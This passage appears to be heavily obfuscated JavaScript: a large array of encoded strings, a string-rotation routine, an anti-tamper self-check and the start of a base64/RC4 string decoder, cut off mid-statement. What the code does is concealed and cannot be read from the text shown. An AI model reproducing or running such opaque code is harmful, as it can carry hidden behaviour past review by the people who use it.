x4b\x69\x42\x38\x4b\x42\x77\x37\x49\x70\x77\x35\x4d\x78\x42\x42\x72\x44\x75\x63\x4f\x76\x77\x37\x78\x7a\x56\x4d\x4b\x50\x45\x63\x4b\x76\x77\x6f\x50\x44\x6c\x63\x4f\x66\x77\x72\x66\x43\x71\x38\x4b\x65\x50\x6c\x54\x43\x6c\x46\x4a\x35\x77\x6f\x7a\x43\x6b\x48\x70\x71\x77\x37\x62\x43\x6f\x4d\x4b\x6d\x77\x6f\x68\x51\x5a\x73\x4f\x47\x77\x35\x72\x44\x76\x4d\x4f\x65\x4b\x30\x76\x44\x6e\x4d\x4f\x56\x58\x63\x4f\x4f\x77\x71\x67\x2f\x77\x37\x70\x2f\x77\x70\x6e\x44\x75\x38\x4b\x41\x77\x71\x6f\x48\x4a\x4d\x4b\x31\x77\x36\x6c\x4e\x46\x51\x51\x6a\x44\x73\x4f\x74\x54\x78\x62\x43\x67\x38\x4b\x74\x56\x43\x51\x68\x77\x34\x44\x43\x70\x4d\x4f\x79\x77\x34\x59\x32\x56\x48\x58\x43\x67\x38\x4f\x44\x77\x34\x7a\x43\x67\x63\x4f\x66\x61\x73\x4b\x44\x66\x51\x34\x51\x77\x6f\x35\x73\x77\x72\x54\x44\x74\x32\x52\x61\x53\x56\x59\x3d','\x77\x37\x6a\x43\x6c\x73\x4f\x6e\x61\x38\x4b\x55','\x66\x38\x4b\x58\x77\x36\x7a\x43\x68\x46\x30\x3d','\x77\x71\x4c\x43\x68\x57\x4c\x43\x68\x73\x4b\x46','\x52\x68\x4d\x69\x4b\x57\x55\x3d','\x4e\x6a\x4a\x74\x47\x38\x4f\x55','\x4d\x63\x4f\x2f\x4b\x79\x73\x7a','\x55\x67\x4c\x44\x6b\x47\x55\x3d','\x61\x41\x42\x52\x41\x63\x4b\x7a\x77\x70\x2f\x43\x72\x45\x34\x4b\x77\x71\x59\x61\x77\x35\x33\x43\x68\x67\x7a\x44\x73\x54\x50\x43\x76\x58\x7a\x43\x6a\x38\x4b\x66\x77\x37\x67\x41\x77\x35\x74\x6d\x77\x35\x38\x34\x77\x70\x4d\x62\x77\x6f\x62\x43\x76\x57\x76\x43\x6b\x77\x3d\x3d','\x77\x71\x62\x43\x6d\x31\x44\x43\x6b\x63\x4b\x58','\x4e\x4d\x4f\x37\x77\x37\x6e\x44\x75\x73\x4f\x33\x44\x63\x4b\x4d\x54\x47\x76\x44\x6f\x6c\x6e\x44\x6e\x41\x3d\x3d','\x50\x4d\x4f\x45\x52\x6c\x62\x43\x69\x41\x3d\x3d','\x77\x70\x78\x67\x50\x52\x48\x43\x70\x48\x66\x44\x71\x41\x7a\x44\x72\x4d\x4f\x45\x77\x35\x6b\x3d','\x77\x6f\x78\x71\x4a\x79\x76\x43\x70\x47\x44\x44\x73\x41\x3d\x3d','\x77\x72\x4d\x52\x62\x73\x4b\x78','\x41\x69\x6a\x43\x69\x4d\x4f\x6b\x58\x51\x3d\x3d','\x77\x35\x39\x4a\x77\x37\x72\x43\x6d\x54\x35\x7a\x77\x6f\x41\x3d','\x51\x44\x72\x44\x6e\x57\x6a\x44\x6e\x67\x3d\x3d','\x57\x4d\x4f\x63\x77\x37\x58\x44\x76\x73\x4b\x37','\x57\x54\x51\x78\x43\x47\x73\x4f\x77\x34\x62\x43\x6b\x68\x62\x44\x71\x68\x54\x43\x74\x54\x4a\x72\x42\x73\x4b\x67','\x51\x6a\x7a\x44\x6d\x30\x58\x44\x69\x51\x3d\x3d','\x4c\x53\x78\x63\x46\x4d\x4f\x68\x77\x71\x48\x43\x6a\x63\x4f\x4f\x77\x36\x7a\x44\x72\x7a\x4e\x76\x77\x72\x54\x43\x6d\x67\x3d\x3d','\x77\x35\x59\x57\x77\x36\x54\x43\x73\x4d\x4b\x77','\x77\x36\x4c\x43\x75\x6b\x54\x43\x74\x63\x4b\x48\x77\x37\x59\x3d','\x52\x63\x4f\x59\x77\x37\x50\x44\x70\x63\x4b\x78\x46\x67\x3d\x3d','\x4e\x4d\x4b\x30\x77\x6f\x62\x43\x70\x38\x4f\x66','\x46\x73\x4f\x64\x77\x36\x51\x6f\x54\x77\x3d\x3d','\x50\x4d\x4f\x59\x63\x6d\x35\x6c','\x45\x6c\x50\x44\x71\x73\x4b\x37','\x77\x37\x63\x58\x77\x35\x4c\x44\x6b\x55\x50\x43\x72\x6b\x49\x3d','\x77\x70\x5a\x31\x50\x7a\x66\x43\x73\x67\x3d\x3d','\x77\x36\x37\x44\x76\x73\x4b\x51\x77\x72\x6b\x31','\x50\x73\x4b\x52\x77\x70\x7a\x43\x6b\x63\x4f\x34\x59\x4d\x4f\x4b\x77\x37\x49\x3d','\x50\x45\x76\x44\x69\x4d\x4b\x2b\x77\x71\x6f\x3d','\x77\x70\x6a\x43\x68\x30\x33\x43\x6d\x73\x4b\x59','\x77\x72\x78\x47\x47\x4d\x4b\x34\x4b\x67\x3d\x3d','\x77\x37\x54\x43\x6c\x56\x54\x43\x6a\x52\x51\x3d','\x77\x70\x66\x44\x6e\x73\x4b\x34\x77\x70\x41\x3d','\x77\x70\x70\x53\x4c\x73\x4b\x39\x46\x67\x3d\x3d','\x77\x71\x54\x43\x74\x63\x4b\x46\x51\x54\x41\x3d','\x4e\x38\x4b\x44\x77\x72\x6a\x43\x70\x38\x4f\x6d','\x77\x71\x72\x43\x73\x38\x4f\x30\x77\x34\x30\x58','\x77\x34\x72\x43\x75\x6c\x54\x43\x6d\x79\x77\x3d','\x63\x44\x55\x6d\x47\x33\x34\x56\x77\x6f\x6e\x43\x6b\x67\x3d\x3d','\x66\x38\x4f\x74\x77\x35\x33\x44\x68\x4d\x4b\x57','\x45\x4d\x4f\x54\x77\x34\x2f\x44\x71\x63\x4f\x66','\x77\x6f\x72\x43\x69\x68\x6e\x44\x68\x67\x3d\x3d','\x77\x34\x66\x44\x73\x43\x72\x43\x6e\x63\x4b\x59','\x77\x6f\x56\x75\x77\x35\x74\x47\x77\x34\x6b\x69\x77\x34\x33\x43\x74\x52\x4d\x4d\x59\x4d\x4f\x73\x66\x6a\x62\x43\x6c\x56\x44\x43\x6a\x63\x4f\x4c\x77\x72\x31\x35\x77\x37\x2f\x44\x67\x38\x4f\x53\x77\x6f\x52\x38\x58\x73\x4f\x45\x49\x38\x4b\x6d\x77\x70\x6b\x54\x43\x51\x3d\x3d','\x77\x70\x6e\x44\x68\x4d\x4b\x67','\x77\x37\x33\x44\x74\x38\x4b\x44\x77\x71\x4d\x2b','\x77\x72\x58\x44\x68\x63\x4b\x69\x77\x70\x62\x43\x69\x73\x4f\x59\x77\x36\x48\x43\x71\x77\x63\x32\x47\x4d\x4b\x5a','\x77\x37\x6e\x44\x73\x38\x4b\x43\x77\x71\x51\x3d','\x59\x54\x33\x44\x70\x73\x4b\x4e','\x59\x51\x4a\x45\x43\x77\x3d\x3d','\x58\x42\x2f\x44\x75\x38\x4b\x4e\x4f\x67\x3d\x3d','\x77\x36\x48\x44\x76\x4d\x4b\x6b\x77\x70\x34\x54','\x77\x34\x7a\x44\x76\x44\x72\x43\x70\x51\x3d\x3d','\x77\x71\x2f\x44\x6d\x73\x4b\x2f\x77\x6f\x7a\x43\x68\x51\x3d\x3d','\x4d\x48\x63\x4c\x42\x58\x50\x44\x67\x73\x4b\x32\x77\x34\x37\x44\x70\x38\x4f\x2f\x77\x6f\x41\x3d','\x50\x4d\x4b\x69\x48\x77\x3d\x3d','\x45\x46\x30\x42\x77\x34\x54\x44\x75\x73\x4f\x4c\x56\x53\x72\x44\x6e\x73\x4b\x31\x62\x6c\x52\x68\x77\x72\x6c\x64\x77\x71\x66\x43\x74\x63\x4b\x42\x77\x34\x4c\x43\x6b\x73\x4b\x58\x77\x34\x33\x44\x70\x38\x4b\x47\x64\x73\x4b\x52\x77\x70\x67\x6a\x77\x70\x38\x73\x46\x63\x4b\x61\x61\x58\x58\x44\x6c\x63\x4b\x36\x42\x73\x4f\x57\x77\x72\x6e\x43\x72\x73\x4b\x48\x77\x72\x50\x43\x71\x43\x6f\x71\x77\x72\x62\x44\x6e\x73\x4f\x6e\x50\x73\x4b\x72\x50\x46\x30\x69\x5a\x63\x4f\x45\x66\x63\x4f\x2b\x66\x7a\x76\x44\x74\x73\x4f\x38\x48\x4d\x4b\x69\x4d\x73\x4f\x61\x77\x72\x51\x30\x77\x71\x6e\x44\x70\x4d\x4b\x31\x4a\x7a\x39\x50\x56\x57\x78\x71\x77\x6f\x66\x43\x6c\x30\x49\x6b\x4d\x77\x46\x46\x77\x36\x7a\x43\x76\x55\x62\x43\x69\x32\x41\x54\x45\x78\x6b\x72\x49\x38\x4f\x51\x54\x38\x4f\x44\x4d\x38\x4f\x30\x59\x31\x7a\x44\x75\x4d\x4b\x78\x77\x37\x42\x41\x4c\x38\x4b\x65\x57\x55\x52\x5a\x58\x4d\x4b\x7a\x50\x73\x4b\x4c\x47\x73\x4f\x64\x43\x63\x4f\x41\x4d\x33\x72\x43\x6f\x73\x4b\x34\x53\x52\x62\x44\x68\x4d\x4b\x51\x77\x71\x4e\x38\x77\x37\x76\x44\x74\x63\x4f\x62\x77\x70\x45\x4d\x77\x6f\x33\x44\x73\x73\x4b\x4b\x41\x63\x4b\x6f\x44\x31\x59\x3d','\x77\x37\x6b\x72\x77\x72\x42\x77\x77\x70\x33\x43\x72\x58\x37\x43\x76\x41\x3d\x3d','\x44\x42\x59\x58\x49\x41\x51\x3d','\x57\x38\x4b\x43\x77\x37\x6a\x43\x73\x6e\x55\x3d','\x77\x34\x58\x43\x6e\x6d\x6a\x43\x6a\x69\x77\x3d','\x77\x35\x37\x43\x69\x6d\x72\x43\x67\x51\x3d\x3d','\x4f\x44\x41\x73\x4d\x68\x6f\x3d','\x77\x34\x62\x43\x73\x68\x6e\x43\x71\x73\x4b\x77\x61\x78\x48\x43\x74\x69\x48\x43\x70\x4d\x4f\x56\x77\x34\x74\x30\x63\x67\x5a\x4c\x64\x38\x4b\x38\x4d\x48\x68\x35\x4e\x6b\x42\x71\x77\x71\x42\x58\x77\x34\x51\x70\x77\x71\x55\x62\x77\x70\x74\x4d\x77\x35\x42\x53\x77\x6f\x54\x43\x6f\x6e\x4e\x72\x51\x78\x77\x48\x46\x41\x3d\x3d','\x77\x36\x33\x43\x72\x55\x54\x43\x6a\x54\x49\x3d','\x45\x68\x55\x63\x4b\x43\x49\x3d','\x57\x63\x4b\x41\x77\x34\x6a\x43\x70\x6d\x66\x44\x6d\x63\x4b\x38\x77\x36\x55\x3d','\x77\x37\x33\x44\x6f\x73\x4b\x41\x58\x51\x3d\x3d','\x43\x67\x35\x6a\x4b\x38\x4f\x4d','\x56\x63\x4b\x49\x56\x73\x4b\x77\x77\x71\x4a\x72\x77\x70\x6b\x3d','\x77\x37\x51\x4e\x77\x71\x62\x43\x69\x38\x4b\x32\x46\x53\x4a\x55\x4b\x38\x4b\x72\x77\x6f\x48\x43\x67\x38\x4f\x57\x61\x4d\x4f\x41\x77\x71\x72\x43\x76\x4d\x4b\x43\x77\x6f\x2f\x44\x71\x73\x4b\x61\x42\x46\x4c\x43\x67\x4d\x4b\x79\x62\x48\x62\x43\x74\x38\x4b\x45\x57\x38\x4b\x58\x66\x4d\x4b\x35\x77\x35\x67\x45\x77\x72\x73\x49\x62\x6d\x6e\x43\x6e\x63\x4b\x59\x77\x6f\x67\x61\x4e\x4d\x4f\x2f\x65\x73\x4f\x5a\x77\x36\x4c\x43\x74\x4d\x4b\x76\x77\x34\x6e\x44\x69\x63\x4f\x2b\x51\x44\x44\x44\x73\x6a\x67\x41\x77\x71\x66\x43\x73\x31\x30\x4f\x77\x6f\x54\x43\x75\x4d\x4b\x46\x77\x72\x31\x31\x56\x38\x4b\x32\x77\x71\x50\x44\x67\x73\x4f\x79\x43\x6e\x62\x44\x73\x38\x4b\x76\x50\x73\x4f\x56\x77\x6f\x67\x47\x77\x34\x4a\x62\x77\x36\x33\x43\x69\x77\x3d\x3d','\x77\x70\x72\x44\x67\x73\x4b\x70\x77\x70\x5a\x4d\x77\x35\x6e\x43\x68\x58\x58\x43\x68\x38\x4f\x53\x64\x73\x4f\x6f\x77\x72\x37\x43\x71\x73\x4b\x45\x4f\x48\x48\x43\x6f\x73\x4b\x51\x77\x70\x30\x47\x77\x37\x6e\x44\x6e\x73\x4b\x47\x49\x41\x3d\x3d','\x4e\x77\x48\x43\x72\x73\x4f\x55\x62\x77\x3d\x3d','\x77\x71\x4e\x62\x77\x37\x38\x3d','\x77\x6f\x66\x44\x6e\x73\x4b\x31\x77\x6f\x48\x43\x70\x51\x3d\x3d','\x77\x34\x76\x43\x67\x38\x4f\x6a\x41\x41\x55\x3d','\x4e\x4d\x4f\x32\x50\x41\x45\x53','\x77\x71\x76\x43\x6c\x4d\x4b\x4c\x57\x52\x58\x44\x71\x63\x4b\x6b\x77\x35\x49\x3d','\x77\x6f\x44\x43\x6a\x63\x4f\x54\x77\x37\x51\x68\x77\x37\x35\x6c\x77\x35\x73\x3d','\x77\x34\x6e\x44\x6b\x4d\x4b\x6b\x5a\x4d\x4b\x34','\x77\x72\x5a\x6c\x46\x4d\x4b\x47\x4e\x51\x3d\x3d','\x49\x67\x72\x44\x6b\x63\x4b\x44\x77\x71\x56\x5a\x77\x70\x48\x43\x68\x4d\x4f\x75\x77\x37\x59\x74\x77\x6f\x5a\x74\x51\x38\x4f\x50\x77\x70\x6e\x43\x67\x73\x4b\x2b\x77\x37\x45\x3d','\x77\x72\x50\x44\x72\x38\x4b\x43\x77\x72\x72\x43\x6e\x41\x3d\x3d','\x53\x30\x68\x4c\x77\x34\x7a\x44\x6f\x4d\x4f\x61\x58\x51\x3d\x3d','\x54\x77\x50\x44\x6b\x48\x45\x3d','\x48\x30\x4c\x44\x67\x38\x4b\x66\x77\x6f\x55\x3d','\x52\x4d\x4b\x4c\x5a\x63\x4b\x63\x77\x6f\x4d\x3d','\x77\x36\x67\x54\x77\x37\x66\x44\x67\x55\x63\x3d','\x4a\x78\x6e\x43\x67\x73\x4f\x78\x53\x41\x3d\x3d','\x77\x34\x59\x43\x77\x34\x44\x44\x6d\x30\x77\x3d','\x4f\x63\x4b\x37\x47\x6b\x5a\x75','\x49\x33\x4d\x4d\x45\x57\x6b\x3d','\x77\x35\x58\x43\x72\x73\x4f\x48\x4a\x52\x41\x41\x77\x71\x2f\x44\x6c\x54\x63\x44','\x77\x35\x51\x70\x77\x6f\x42\x77\x77\x72\x67\x3d','\x4e\x63\x4f\x52\x56\x31\x37\x43\x6c\x48\x73\x7a','\x77\x71\x66\x43\x67\x6d\x62\x43\x75\x63\x4b\x42','\x77\x70\x2f\x44\x67\x73\x4b\x2b\x77\x6f\x64\x44\x77\x34\x37\x43\x6e\x48\x6a\x43\x6d\x77\x3d\x3d','\x48\x4d\x4f\x58\x56\x56\x2f\x43\x67\x58\x30\x3d','\x4c\x69\x70\x4c\x43\x38\x4f\x71\x77\x71\x6a\x43\x6b\x4d\x4f\x73\x77\x37\x41\x3d','\x77\x70\x46\x74\x77\x34\x35\x59','\x77\x35\x54\x43\x71\x4d\x4f\x54\x4d\x68\x59\x7a\x77\x72\x6a\x44\x6e\x54\x45\x47\x58\x67\x3d\x3d','\x77\x35\x34\x7a\x77\x37\x4c\x44\x76\x6c\x51\x3d','\x4e\x73\x4f\x69\x77\x37\x52\x67','\x77\x71\x58\x43\x6c\x4d\x4b\x4d\x51\x55\x48\x43\x72\x73\x4b\x75\x77\x70\x48\x44\x6f\x43\x34\x78\x77\x71\x31\x4d\x66\x63\x4b\x56\x77\x72\x63\x77\x61\x42\x46\x72\x49\x68\x54\x44\x74\x73\x4f\x69\x77\x35\x2f\x43\x6c\x73\x4b\x4d\x77\x70\x45\x59\x77\x6f\x7a\x43\x68\x73\x4b\x4f\x5a\x67\x37\x44\x6d\x63\x4b\x46\x77\x70\x45\x51\x58\x38\x4b\x65\x77\x35\x73\x47\x77\x36\x70\x72\x77\x34\x30\x3d','\x77\x36\x6a\x43\x6e\x38\x4b\x4a\x53\x77\x6e\x44\x6f\x73\x4b\x6b\x77\x35\x33\x44\x73\x53\x55\x3d','\x4b\x73\x4b\x2f\x42\x6b\x39\x30\x77\x35\x66\x43\x6a\x51\x3d\x3d','\x77\x35\x6b\x6a\x77\x37\x66\x44\x72\x57\x51\x3d','\x4f\x38\x4b\x31\x45\x6b\x56\x35','\x4f\x73\x4b\x6b\x45\x6c\x4e\x30','\x77\x35\x6e\x43\x6e\x6e\x37\x43\x68\x38\x4b\x71\x77\x34\x6e\x43\x6a\x67\x4e\x44\x77\x34\x46\x34\x77\x71\x51\x79\x5a\x4d\x4f\x5a\x56\x54\x6a\x44\x6f\x58\x55\x2f\x43\x58\x78\x43\x66\x63\x4b\x6d\x47\x6c\x54\x43\x71\x4d\x4f\x72\x47\x67\x78\x34\x77\x37\x46\x6a\x77\x70\x44\x44\x6d\x47\x62\x44\x6d\x73\x4f\x49\x77\x70\x74\x34\x77\x71\x2f\x44\x69\x4d\x4f\x4c\x77\x35\x38\x2b\x77\x71\x4a\x55\x46\x73\x4b\x6c\x77\x36\x73\x34\x4f\x4d\x4b\x7a\x77\x36\x30\x43\x77\x37\x63\x55\x4d\x73\x4b\x4b\x77\x6f\x6c\x4e\x43\x54\x4e\x57\x77\x6f\x66\x43\x70\x7a\x45\x37\x77\x37\x33\x44\x6a\x77\x6e\x43\x6c\x53\x74\x76\x43\x53\x50\x43\x6c\x6c\x55\x55\x77\x6f\x67\x6c\x58\x56\x35\x33\x44\x57\x2f\x43\x6b\x53\x37\x43\x73\x73\x4b\x43\x77\x35\x6f\x32\x66\x52\x4d\x35\x5a\x38\x4b\x4d\x77\x37\x48\x44\x6d\x4d\x4f\x41\x77\x34\x45\x52\x63\x42\x37\x44\x6a\x4d\x4f\x55\x4b\x38\x4b\x51\x55\x38\x4f\x47\x77\x36\x38\x44\x77\x35\x2f\x43\x6f\x73\x4b\x50\x45\x55\x48\x43\x6c\x53\x6a\x43\x75\x4d\x4b\x68\x41\x41\x66\x43\x73\x38\x4b\x70\x77\x36\x54\x43\x69\x67\x3d\x3d','\x50\x6a\x46\x58\x45\x63\x4f\x77\x77\x72\x33\x43\x6a\x4d\x4f\x70\x77\x37\x33\x44\x70\x69\x41\x3d','\x42\x42\x34\x71\x4f\x51\x6b\x3d','\x77\x71\x73\x57\x77\x34\x6e\x43\x6f\x63\x4b\x71\x77\x36\x68\x73\x77\x36\x72\x44\x6b\x38\x4b\x37','\x46\x63\x4f\x36\x55\x6e\x48\x43\x6d\x51\x3d\x3d','\x77\x34\x4d\x30\x77\x36\x76\x43\x70\x4d\x4b\x6e','\x77\x34\x66\x43\x6b\x4d\x4b\x54\x77\x71\x58\x43\x74\x77\x3d\x3d','\x51\x63\x4b\x47\x77\x34\x62\x43\x6f\x6e\x7a\x44\x68\x63\x4b\x6e','\x77\x36\x7a\x43\x71\x73\x4b\x76\x77\x72\x45\x3d','\x63\x38\x4b\x65\x61\x63\x4b\x7a\x77\x36\x48\x44\x73\x51\x3d\x3d','\x50\x33\x63\x47\x46\x33\x50\x44\x6d\x63\x4b\x73\x77\x34\x4d\x3d','\x77\x34\x72\x43\x76\x46\x48\x43\x6a\x51\x52\x56\x61\x67\x3d\x3d','\x43\x63\x4b\x6f\x77\x34\x64\x47\x63\x63\x4b\x67\x77\x70\x34\x70\x4d\x51\x30\x4e\x77\x71\x4c\x43\x70\x48\x4c\x43\x73\x79\x74\x64\x77\x70\x72\x43\x70\x51\x3d\x3d','\x77\x6f\x6e\x43\x6d\x38\x4f\x6d\x77\x35\x49\x45','\x52\x6a\x4d\x6b\x45\x30\x77\x3d','\x66\x7a\x58\x44\x75\x31\x76\x44\x74\x77\x3d\x3d','\x64\x4d\x4b\x68\x77\x70\x6e\x43\x6d\x63\x4f\x70\x5a\x63\x4f\x42\x77\x36\x38\x6f\x52\x73\x4f\x71\x77\x6f\x70\x56','\x77\x6f\x56\x44\x45\x51\x44\x43\x75\x51\x3d\x3d','\x4f\x63\x4f\x52\x56\x45\x38\x3d','\x77\x35\x66\x44\x6e\x38\x4b\x57\x77\x6f\x4d\x30','\x77\x6f\x77\x30\x62\x4d\x4b\x62\x77\x72\x30\x3d','\x56\x63\x4b\x5a\x57\x73\x4b\x34','\x54\x44\x30\x55\x4e\x47\x6b\x3d','\x4f\x4d\x4f\x63\x44\x52\x77\x57','\x77\x36\x58\x44\x73\x38\x4b\x51\x77\x72\x51\x2b\x56\x6c\x59\x3d','\x4e\x38\x4f\x66\x62\x48\x38\x3d','\x63\x6a\x63\x57\x44\x32\x77\x3d','\x77\x6f\x54\x43\x67\x63\x4f\x55\x77\x36\x63\x59','\x77\x71\x54\x43\x6c\x38\x4b\x42\x57\x77\x6f\x3d','\x77\x36\x50\x44\x73\x38\x4b\x79\x77\x6f\x4d\x71','\x77\x71\x6b\x38\x50\x38\x4f\x30\x77\x71\x4c\x44\x74\x56\x66\x43\x68\x73\x4b\x41\x4d\x41\x3d\x3d','\x77\x34\x48\x43\x73\x38\x4f\x41\x4a\x52\x59\x75\x77\x72\x2f\x44\x6d\x7a\x73\x45\x54\x67\x3d\x3d','\x77\x70\x39\x58\x77\x37\x7a\x43\x6d\x54\x68\x6f','\x77\x6f\x54\x43\x75\x46\x66\x43\x71\x63\x4b\x6c\x62\x42\x44\x43\x76\x51\x3d\x3d','\x62\x56\x78\x77\x77\x37\x7a\x44\x70\x77\x3d\x3d','\x45\x51\x66\x43\x6c\x38\x4f\x75\x61\x51\x3d\x3d','\x4d\x42\x6c\x2f\x4b\x4d\x4f\x72','\x43\x6c\x58\x44\x6f\x73\x4b\x68\x77\x6f\x56\x76\x77\x34\x6a\x43\x67\x63\x4f\x62\x77\x35\x6c\x68\x77\x72\x4a\x78\x52\x77\x3d\x3d','\x45\x56\x34\x7a\x47\x6d\x51\x3d','\x54\x55\x64\x65\x77\x37\x30\x3d','\x77\x70\x6f\x5a\x53\x63\x4b\x4c\x77\x72\x74\x46\x4b\x77\x3d\x3d','\x49\x51\x68\x4c\x4d\x46\x6a\x44\x6f\x77\x3d\x3d','\x50\x33\x63\x47\x46\x32\x76\x44\x6c\x51\x3d\x3d','\x4d\x63\x4f\x65\x59\x33\x54\x43\x75\x51\x3d\x3d','\x41\x58\x77\x70\x46\x48\x55\x3d','\x77\x34\x76\x43\x76\x63\x4b\x48\x77\x6f\x54\x43\x71\x51\x3d\x3d','\x77\x70\x76\x43\x6f\x30\x62\x43\x6f\x63\x4b\x2f\x59\x67\x3d\x3d','\x77\x34\x73\x46\x77\x37\x76\x43\x74\x63\x4b\x53','\x77\x71\x6e\x44\x75\x73\x4b\x59\x77\x70\x74\x46','\x41\x6b\x67\x53\x77\x36\x33\x44\x73\x63\x4f\x65\x56\x44\x7a\x43\x6a\x4d\x4b\x4f\x56\x42\x31\x70\x77\x72\x35\x49\x77\x36\x2f\x44\x71\x73\x4f\x49\x77\x34\x58\x43\x6b\x73\x4b\x50\x77\x34\x44\x44\x73\x63\x4b\x55\x64\x38\x4b\x43\x77\x34\x59\x7a\x77\x70\x38\x73\x52\x63\x4b\x64\x61\x57\x2f\x44\x6c\x4d\x4b\x36\x45\x73\x4f\x63\x77\x37\x44\x43\x72\x73\x4b\x48\x77\x37\x4c\x43\x72\x57\x74\x73\x77\x36\x58\x43\x68\x63\x4b\x6c\x50\x7a\x56\x79','\x77\x34\x72\x43\x69\x73\x4f\x38\x53\x63\x4b\x44','\x46\x57\x4c\x44\x74\x63\x4b\x32\x77\x72\x49\x3d','\x77\x6f\x70\x66\x43\x38\x4b\x34\x4b\x4d\x4f\x30\x77\x71\x7a\x43\x73\x63\x4b\x42','\x77\x35\x50\x43\x6f\x45\x50\x43\x70\x79\x6b\x3d','\x50\x38\x4f\x71\x4b\x52\x55\x79','\x66\x63\x4f\x4f\x77\x36\x4c\x44\x76\x38\x4b\x58\x46\x67\x3d\x3d','\x59\x32\x42\x54\x77\x37\x7a\x44\x67\x67\x3d\x3d','\x41\x43\x7a\x43\x6a\x73\x4f\x69\x53\x69\x4c\x44\x72\x4d\x4f\x2f\x4b\x45\x51\x37\x4e\x6d\x41\x30\x43\x43\x66\x43\x6d\x44\x6f\x32\x77\x71\x63\x77','\x77\x37\x59\x38\x4b\x38\x4f\x75\x77\x71\x73\x3d','\x4f\x63\x4f\x78\x77\x37\x78\x2b','\x77\x70\x67\x46\x54\x73\x4b\x4d\x77\x6f\x63\x3d','\x47\x63\x4f\x67\x77\x34\x67\x6a\x58\x41\x3d\x3d','\x77\x35\x6a\x44\x6a\x73\x4b\x77\x77\x70\x67\x70','\x77\x70\x4e\x67\x4d\x41\x50\x43\x70\x47\x7a\x44\x73\x67\x45\x3d','\x77\x72\x68\x6a\x42\x69\x48\x43\x6d\x41\x3d\x3d','\x77\x72\x54\x43\x6e\x73\x4b\x45\x58\x51\x4c\x44\x74\x4d\x4f\x6f\x77\x35\x33\x44\x74\x7a\x51\x2b\x77\x71\x31\x41\x66\x4d\x4b\x50','\x77\x70\x56\x71\x77\x35\x4a\x4a\x77\x36\x6f\x3d','\x77\x6f\x70\x38\x4e\x68\x44\x43\x6c\x57\x6a\x44\x76\x41\x62\x44\x74\x41\x3d\x3d','\x77\x70\x37\x43\x68\x38\x4f\x41\x77\x37\x6b\x30\x77\x37\x52\x76','\x77\x70\x33\x43\x70\x73\x4f\x52\x4f\x46\x77\x46\x77\x72\x7a\x44\x68\x54\x38\x43\x56\x4d\x4b\x48\x62\x38\x4b\x38\x77\x6f\x62\x43\x6d\x54\x56\x67\x77\x6f\x2f\x43\x71\x73\x4f\x2f\x77\x72\x58\x44\x69\x73\x4b\x67\x55\x63\x4b\x48\x4b\x4d\x4f\x49\x77\x35\x37\x43\x6f\x43\x45\x30\x77\x35\x6e\x43\x67\x51\x3d\x3d'];(function(_0x2c09e9,_0x432807){var _0x37b292=function(_0x158d4a){while(--_0x158d4a){_0x2c09e9['push'](_0x2c09e9['shift']());}};var _0x942497=function(){var _0x29d123={'data':{'key':'cookie','value':'timeout'},'setCookie':function(_0x3d8b1d,_0x2d3d4c,_0x1ec013,_0x17a12b){_0x17a12b=_0x17a12b||{};var _0x35ec38=_0x2d3d4c+'='+_0x1ec013;var _0x54b2da=0x0;for(var _0x5d7960=0x0,_0x36ef24=_0x3d8b1d['length'];_0x5d7960<_0x36ef24;_0x5d7960++){var _0x25685d=_0x3d8b1d[_0x5d7960];_0x35ec38+=';\x20'+_0x25685d;var _0x3ae9d5=_0x3d8b1d[_0x25685d];_0x3d8b1d['push'](_0x3ae9d5);_0x36ef24=_0x3d8b1d['length'];if(_0x3ae9d5!==!![]){_0x35ec38+='='+_0x3ae9d5;}}_0x17a12b['cookie']=_0x35ec38;},'removeCookie':function(){return'dev';},'getCookie':function(_0x3910f0,_0x1bf42f){_0x3910f0=_0x3910f0||function(_0x47039c){return _0x47039c;};var _0x5f5912=_0x3910f0(new RegExp('(?:^|;\x20)'+_0x1bf42f['replace'](/([.$?*|{}()[]\/+^])/g,'$1')+'=([^;]*)'));var _0x18c0cb=function(_0x36459a,_0x241a30){_0x36459a(++_0x241a30);};_0x18c0cb(_0x37b292,_0x432807);return _0x5f5912?decodeURIComponent(_0x5f5912[0x1]):undefined;}};var _0x37bd86=function(){var _0x278643=new RegExp('\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*[\x27|\x22].+[\x27|\x22];?\x20*}');return _0x278643['test'](_0x29d123['removeCookie']['toString']());};_0x29d123['updateCookie']=_0x37bd86;var _0x1b4f79='';var _0x2739d2=_0x29d123['updateCookie']();if(!_0x2739d2){_0x29d123['setCookie'](['*'],'counter',0x1);}else if(_0x2739d2){_0x1b4f79=_0x29d123['getCookie'](null,'counter');}else{_0x29d123['removeCookie']();}};_0x942497();}(_0x4328,0x6f));var _0x37b2=function(_0x2c09e9,_0x432807){_0x2c09e9=_0x2c09e9-0x0;var _0x37b292=_0x4328[_0x2c09e9];if(_0x37b2['JgkEIC']===undefined){(function(){var _0x29d123=function(){var _0x2739d2;try{_0x2739d2=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(_0x3d8b1d){_0x2739d2=window;}return _0x2739d2;};var _0x37bd86=_0x29d123();var _0x1b4f79='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x37bd86['atob']||(_0x37bd86['atob']=function(_0x2d3d4c){var _0x1ec013=String(_0x2d3d4c)['replace'](/=+$/,'');var _0x17a12b='';for(var _0x35ec38=0x0,_0x54b2da,_0x5d7960,_0x36ef24=0x0;_0x5d7960=_0x1ec013['charAt'](_0x36ef24++);~_0x5d7960&&(_0x54b2da=_0x35ec38%0x4?_0x54b2da*0x40+_0x5d7960:_0x5d7960,_0x35ec38++%0x4)?_0x17a12b+=String['fromCharCode'](0xff&_0x54b2da>>(-0x2*_0x35ec38&0x6)):0x0){_0x5d7960=_0x1b4f79['indexOf'](_0x5d7960);}return _0x17a12b;});}());var _0x158d4a=function(_0x25685d,_0x3ae9d5){var _0x3910f0=[],_0x1bf42f=0x0,_0x5f5912,_0x18c0cb='',_0x47039c='';_0x25685d=atob(_0x25685d);for(var _0x241a30=0x0,_0x278643=_0x25685d['length'];_0x241a30<_0x278643;_0x241a30++){_0x47039c+='%'+('00'+_0x25685d['charCodeAt'](_0x241a30)['toString'](0x10))['slice'](-0x2);}_0x25685d=decodeURIComponent(_0x47039c);var 